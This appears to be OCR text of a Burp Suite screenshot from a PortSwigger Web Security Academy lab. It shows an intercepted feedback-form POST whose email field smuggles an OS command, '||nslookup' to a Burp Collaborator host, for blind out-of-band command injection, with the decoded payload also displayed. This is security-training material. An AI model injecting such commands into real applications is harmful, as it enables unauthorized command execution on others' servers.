 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - burplab - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://0a190005037d3e53c1b412f900a500d9.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0a190005037d3e53c1b412f900a500d9.web-security-academy.net
3 Cookie: session=0px3eWG6G7XGPyBg1vZ3GBzNTotnwwPK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 108
10 Origin: https://0a190005037d3e53c1b412f900a500d9.web-security-academy.net
11 Referer: https://0a190005037d3e53c1b412f900a500d9.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=AS1BK8ywAANGQucuJefsPmHolv1jNfz0&name=wqeqweqw&email=dasdasd%40qweqwe.com||nslookup+tolzgp9rlzgmp2ssbxhpkawd64cu0j.burpcollaborator.net||&
subject=wqeeqw&message=sdfggh
Search... 0 matches
INSPECTOR
Selection (64)
SELECTED TEXT
||nslookup+tolzgp9rlzgmp2ssbxhpkawd64cu0
j.burpcollaborator.net||
DECODED FROM: URL encoding
||nslookup tolzgp9rlzgmp2ssbxhpkawd64cu0
j.burpcollaborator.net||
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (5)
Request Cookies (1)
Request Headers (15)